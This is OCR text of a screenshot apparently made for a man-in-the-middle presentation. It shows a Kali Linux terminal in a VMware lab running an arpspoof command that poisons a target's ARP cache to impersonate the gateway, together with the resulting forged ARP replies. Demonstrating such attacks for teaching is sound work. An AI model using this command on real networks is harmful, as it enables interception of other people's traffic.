 « Desk... ▸ MITM Pres...
Search MITM Presentation
Organize
Include in library
Share with
»
Favorites
Libraries
Homegroup
Computer
Network
ARP.JPG
network setup
1.JPG
sample ARP
reply.JPG
3 items
Kali-Linux-2018.4-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2018.4-vm-am...
Applications Places Terminal Thu 15:27 1
root@kali: ~
File Edit View Search Terminal Help
TX packets 58272 bytes 3514031 (3.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# arpspoof -i eth0 -t 192.168.1.2 192.168.1.1
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168.1.1 is-at 0:c:29:47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168.1.1 is-at 0:c:29:47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168.1.1 is-at 0:c:29:47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168.1.1 is-at 0:c:29:47:
37:5f
0:c:29:47:37:5f 74:d4:35:f:ef:d1 0806 42: arp reply 192.168.1.1 is-at 0:c:29:47:
37:5f
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.